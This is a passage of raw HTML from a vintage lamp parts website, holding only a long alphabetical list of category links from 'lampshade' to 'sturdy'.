</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagelampparts.net/category/lampshade/" >lampshade</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagelampparts.net/category/lamput/" >lamput</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintagelampparts.net/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagelampparts.net/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://vintagelampparts.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagelampparts.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://vintagelampparts.net/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintagelampparts.net/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://vintagelampparts.net/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagelampparts.net/category/leech/" >leech</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://vintagelampparts.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://vintagelampparts.net/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://vintagelampparts.net/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagelampparts.net/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://vintagelampparts.net/category/lick/" >lick</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://vintagelampparts.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintagelampparts.net/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagelampparts.net/category/lightolier/" >lightolier</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://vintagelampparts.net/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagelampparts.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vintagelampparts.net/category/lineman/" >lineman</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintagelampparts.net/category/linread/" >linread</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagelampparts.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://vintagelampparts.net/category/lithophane/" >lithophane</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintagelampparts.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://vintagelampparts.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vintagelampparts.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vintagelampparts.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://vintagelampparts.net/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://vintagelampparts.net/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagelampparts.net/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vintagelampparts.net/category/lotof20/" >lotof20</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vintagelampparts.net/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://vintagelampparts.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://vintagelampparts.net/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagelampparts.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintagelampparts.net/category/lyskaer/" >lyskaer</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagelampparts.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://vintagelampparts.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintagelampparts.net/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://vintagelampparts.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintagelampparts.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintagelampparts.net/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintagelampparts.net/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://vintagelampparts.net/category/marchal/" >marchal</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintagelampparts.net/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagelampparts.net/category/marketplace/" >marketplace</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://vintagelampparts.net/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintagelampparts.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintagelampparts.net/category/mastercrafters/" >mastercrafters</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://vintagelampparts.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vintagelampparts.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://vintagelampparts.net/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagelampparts.net/category/mcgill/" >mcgill</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://vintagelampparts.net/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintagelampparts.net/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintagelampparts.net/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintagelampparts.net/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://vintagelampparts.net/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintagelampparts.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://vintagelampparts.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://vintagelampparts.net/category/mica/" >mica</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintagelampparts.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://vintagelampparts.net/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintagelampparts.net/category/midgard/" >midgard</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintagelampparts.net/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagelampparts.net/category/miners/" >miner&#039;s</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vintagelampparts.net/category/mineral/" >mineral</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vintagelampparts.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://vintagelampparts.net/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://vintagelampparts.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintagelampparts.net/category/miramar/" >miramar</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://vintagelampparts.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://vintagelampparts.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vintagelampparts.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintagelampparts.net/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://vintagelampparts.net/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://vintagelampparts.net/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintagelampparts.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://vintagelampparts.net/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintagelampparts.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagelampparts.net/category/motionettes/" >motionettes</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://vintagelampparts.net/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintagelampparts.net/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://vintagelampparts.net/category/muff/" >muff</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://vintagelampparts.net/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://vintagelampparts.net/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagelampparts.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintagelampparts.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://vintagelampparts.net/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://vintagelampparts.net/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://vintagelampparts.net/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://vintagelampparts.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://vintagelampparts.net/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagelampparts.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagelampparts.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintagelampparts.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintagelampparts.net/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagelampparts.net/category/norbstar/" >norbstar</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintagelampparts.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://vintagelampparts.net/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintagelampparts.net/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://vintagelampparts.net/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://vintagelampparts.net/category/okay/" >okay</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintagelampparts.net/category/old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts/" >old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagelampparts.net/category/oldfield/" >oldfield</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintagelampparts.net/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://vintagelampparts.net/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagelampparts.net/category/opalescent/" >opalescent</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://vintagelampparts.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagelampparts.net/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintagelampparts.net/category/ordering/" >ordering</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagelampparts.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintagelampparts.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://vintagelampparts.net/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagelampparts.net/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagelampparts.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://vintagelampparts.net/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagelampparts.net/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://vintagelampparts.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagelampparts.net/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintagelampparts.net/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://vintagelampparts.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagelampparts.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagelampparts.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://vintagelampparts.net/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://vintagelampparts.net/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vintagelampparts.net/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://vintagelampparts.net/category/pennant/" >pennant</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagelampparts.net/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagelampparts.net/category/perko/" >perko</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagelampparts.net/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://vintagelampparts.net/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://vintagelampparts.net/category/philipsburg/" >philipsburg</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintagelampparts.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://vintagelampparts.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://vintagelampparts.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagelampparts.net/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintagelampparts.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://vintagelampparts.net/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintagelampparts.net/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://vintagelampparts.net/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vintagelampparts.net/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://vintagelampparts.net/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://vintagelampparts.net/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintagelampparts.net/category/pontiacbuick/" >pontiacbuick</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintagelampparts.net/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://vintagelampparts.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://vintagelampparts.net/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintagelampparts.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://vintagelampparts.net/category/portman/" >portman</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintagelampparts.net/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vintagelampparts.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://vintagelampparts.net/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://vintagelampparts.net/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintagelampparts.net/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://vintagelampparts.net/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintagelampparts.net/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintagelampparts.net/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagelampparts.net/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://vintagelampparts.net/category/prisms/" >prisms</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintagelampparts.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagelampparts.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintagelampparts.net/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintagelampparts.net/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagelampparts.net/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://vintagelampparts.net/category/qty-4/" >qty-4</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://vintagelampparts.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vintagelampparts.net/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintagelampparts.net/category/quoizel/" >quoizel</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vintagelampparts.net/category/r700/" >r700</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://vintagelampparts.net/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://vintagelampparts.net/category/rainaud/" >rainaud</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://vintagelampparts.net/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://vintagelampparts.net/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://vintagelampparts.net/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://vintagelampparts.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://vintagelampparts.net/category/rare-2/" >rare-2</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintagelampparts.net/category/raydyot/" >raydyot</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://vintagelampparts.net/category/rayo/" >rayo</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://vintagelampparts.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://vintagelampparts.net/category/reassembling/" >reassembling</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://vintagelampparts.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://vintagelampparts.net/category/rechromed/" >rechromed</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintagelampparts.net/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintagelampparts.net/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagelampparts.net/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagelampparts.net/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagelampparts.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagelampparts.net/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagelampparts.net/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintagelampparts.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintagelampparts.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintagelampparts.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagelampparts.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://vintagelampparts.net/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagelampparts.net/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vintagelampparts.net/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://vintagelampparts.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://vintagelampparts.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagelampparts.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagelampparts.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagelampparts.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://vintagelampparts.net/category/rewire/" >rewire</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagelampparts.net/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagelampparts.net/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagelampparts.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://vintagelampparts.net/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagelampparts.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintagelampparts.net/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagelampparts.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://vintagelampparts.net/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://vintagelampparts.net/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagelampparts.net/category/rubbolite/" >rubbolite</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagelampparts.net/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintagelampparts.net/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://vintagelampparts.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintagelampparts.net/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://vintagelampparts.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://vintagelampparts.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://vintagelampparts.net/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://vintagelampparts.net/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vintagelampparts.net/category/salvaging/" >salvaging</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagelampparts.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintagelampparts.net/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vintagelampparts.net/category/scca/" >scca</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://vintagelampparts.net/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://vintagelampparts.net/category/sconce/" >sconce</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintagelampparts.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagelampparts.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://vintagelampparts.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagelampparts.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://vintagelampparts.net/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://vintagelampparts.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://vintagelampparts.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://vintagelampparts.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagelampparts.net/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://vintagelampparts.net/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintagelampparts.net/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://vintagelampparts.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintagelampparts.net/category/shoji/" >shoji</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintagelampparts.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vintagelampparts.net/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://vintagelampparts.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagelampparts.net/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://vintagelampparts.net/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintagelampparts.net/category/signal-stat/" >signal-stat</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://vintagelampparts.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintagelampparts.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintagelampparts.net/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagelampparts.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagelampparts.net/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://vintagelampparts.net/category/slag/" >slag</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagelampparts.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://vintagelampparts.net/category/smalla/" >smalla</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagelampparts.net/category/smaller/" >smaller</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://vintagelampparts.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://vintagelampparts.net/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://vintagelampparts.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagelampparts.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://vintagelampparts.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintagelampparts.net/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagelampparts.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagelampparts.net/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://vintagelampparts.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintagelampparts.net/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagelampparts.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagelampparts.net/category/spartus/" >spartus</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintagelampparts.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagelampparts.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintagelampparts.net/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintagelampparts.net/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintagelampparts.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagelampparts.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintagelampparts.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://vintagelampparts.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagelampparts.net/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://vintagelampparts.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1661 current-cat"><a href="https://vintagelampparts.net/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagelampparts.net/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintagelampparts.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagelampparts.net/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://vintagelampparts.net/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://vintagelampparts.net/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://vintagelampparts.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://vintagelampparts.net/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagelampparts.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://vintagelampparts.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://vintagelampparts.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagelampparts.net/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagelampparts.net/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagelampparts.net/category/sturdy/" >sturdy</a>
</li>
